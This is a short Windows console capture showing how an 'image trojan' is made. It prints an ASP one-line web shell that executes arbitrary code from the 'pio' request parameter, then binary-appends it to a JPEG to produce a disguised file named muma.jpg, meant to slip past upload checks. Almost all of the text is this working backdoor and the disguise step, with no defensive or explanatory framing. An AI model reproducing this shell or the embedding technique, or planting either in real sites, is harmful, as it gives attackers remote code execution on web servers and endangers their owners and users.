 C:\Users\ \Desktop\图片马制作\asp图片马
λ type b.asp
<%
estcc=request("pio")
If estcc<>"" Then
ExecuteGlobal(estcc):response.End
End If
%>
C:\Users\ \Desktop\图片马制作\asp图片马
λ copy /b a.jpg + b.asp/a = muma.jpg
a.jpg
b.asp
已复制         1 个文件。